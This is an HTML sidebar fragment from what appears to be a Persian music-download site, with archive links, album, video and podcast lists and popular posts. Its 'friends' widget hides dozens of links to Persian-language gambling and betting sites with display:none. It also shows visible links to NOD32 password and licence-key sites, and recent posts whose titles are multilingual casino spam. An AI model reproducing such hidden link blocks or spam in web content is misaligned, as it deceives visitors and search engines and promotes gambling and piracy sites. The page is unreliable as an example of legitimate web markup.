Elegant Spins ✻ Rom&acirc;nia 💲</a> - 198 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 204 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 207 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a href="https://behtarinbacklink.com/" title="خرید بک لینک"><img src="https://behtarinbacklink.com/tools/images/imagesbacklinkseo.png" width="65" height="65" alt="خرید بک لینک" title="خرید بک لینک"/></a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 14</a></li>
<div style="display:none;"><a href="https://1xbet.fun/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>


<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mahbet.cam/">&#1605;&#1575;&#1607; &#1576;&#1578;</a></div>


<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>


<div style="display:none;">
<a href="https://m.bet303.com/fa/">&#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a>
<a href="https://m.bet303.com/fa/games">&#1587;&#1575;&#1740;&#1578; &#1705;&#1575;&#1586;&#1740;&#1606;&#1608;</a>
<a href="https://bet404.com/">&#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1605;&#1593;&#1578;&#1576;&#1585; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a>
<a href="https://404.bet/fa">&#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1575;&#1585;&#1587;&#1740;</a>
<a href="https://bet303.casino/">bet303.casino</a>
<a href="https://bakht.cm/">bakht.cm</a>
<a href="https://bet303.bet">bet303.bet</a>
<a href="https://jadobet.com/">&#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a>
<a href="https://bet404.casino/">bet404.casino</a>
<a href="https://enfejar.win/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://yekshart.app">yekshart.app</a>
<a href="https://boro.bet/">boro.bet</a>
<a href="https://1xyekbet.com/">1x</a>
<a href="https://1xborobet.com/">&#1587;&#1575;&#1740;&#1578; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587;</a>
<a href="https://plinkobet.casino">plinko</a>
<a href="https://www.instagram.com/betyek1/">&#1576;&#1578;</a>
<a href="https://borobet.com/">&#1576;&#1585;&#1608; &#1576;&#1578;</a>
<a href="https://tas.win/">&#1578;&#1575;&#1587; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a>
<a href="https://irani1x.bet/">&#1575;&#1740;&#1585;&#1575;&#1606;&#1740; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a>
<a href="https://varzesh.bet/">&#1608;&#1585;&#1586;&#1588; &#1576;&#1578;</a>
<a href="https://pishbini1.com/">&#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740;</a>
<a href="https://pasoor.games/">&#1662;&#1575;&#1587;&#1608;&#1585;</a>
<a href="https://hokm.game/">&#1581;&#1705;&#1605;</a>
<a href="https://farsiibet.com/">&#1601;&#1575;&#1585;&#1587;&#1740; &#1576;&#1578;</a>
<a href="https://football11.bet/">&#1601;&#1608;&#1578;&#1576;&#1575;&#1604; &#1576;&#1578;</a>
<a href="https://footballista11.com/">footbalista</a>
<a href="https://totoiran.com/">&#1578;&#1608;&#1578;&#1608;</a>
<a href="https://jetbetapk.app/">jetbetapk.app</a>
<a href="https://bet90iran.com">&#1576;&#1578; &#1785;&#1776; &#1575;&#1740;&#1585;&#1575;&#1606;</a>
<a href="https://one1xbet.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a>
<a href="https://jet90bet.com/">&#1580;&#1578; &#1576;&#1578;</a>
<a href="https://iranian.casino">&#1605;&#1593;&#1578;&#1576;&#1585;&#1578;&#1585;&#1740;&#1606; &#1705;&#1575;&#1586;&#1740;&#1606;&#1608; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606; &#1601;&#1575;&#1585;&#1587;&#1740;</a>
<a href="https://iranian.poker">&#1576;&#1575;&#1586;&#1740; &#1662;&#1608;&#1705;&#1585;</a>
</div>


<div style="display:none;"><a href="https://betforward1.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir.com.co/">1xbet</a></div>

<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://niksho.com/90-bettime/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; &#1606;&#1608;&#1583;</a></div>
<div style="display:none;"><a href="https://prosoccer.ws/">Free soccer tips</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shartbandifarsi.com/">&#1578;&#1575;&#1587; &#1576;&#1740;&#1587;&#1578;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,306 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 63,922 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,191 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,615 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,382 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 42,840 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,241 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,076 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 32,029 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,753 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
